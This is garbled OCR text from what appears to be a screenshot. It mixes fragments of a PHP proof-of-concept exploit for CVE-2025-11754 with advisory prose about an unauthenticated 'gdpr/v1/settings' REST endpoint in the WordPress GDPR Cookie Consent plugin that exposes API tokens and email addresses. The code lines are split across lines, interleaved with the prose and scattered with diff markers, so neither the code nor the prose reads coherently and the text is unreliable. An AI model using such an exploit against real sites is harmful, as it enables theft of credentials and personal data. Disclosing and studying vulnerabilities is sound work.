
if
(
isset
(
$data
[
$field
]
)
)
{
‘gdpr/v1/settings’ REST API
echo
"[!] Sensitive field '
$f
}
endpoint, where the ‘get_items()’
}
-
method does not validate the
-
requester’s authorization.
// Show total number of settings expo
-
echo
"n[+] Total settings exposed: "
Attackers can send a GET request
-
-
to this endpoint and retrieve
// Optional: Save full response to fi
-
sensitive data such as API tokens
file_put_contents
(
'cve-2025-11754_exp
+
and email addresses without any
echo
"[+] Full response saved to cve-
}
else
{
authentication.
echo
"[-] Received empty or invalid J
echo
"Response: 
$responsen
"
;
@@ -151,6 +146,14 @@
Who is affected by this
}
vulnerability?
}
else
{
Identifying vulnerable installations
echo
"[-] Request failed with HTTP status
echo
"Response: 
$responsen
"
;
+
}
Any WordPress site using the
+
+
GDPR Cookie Consent plugin
?>
+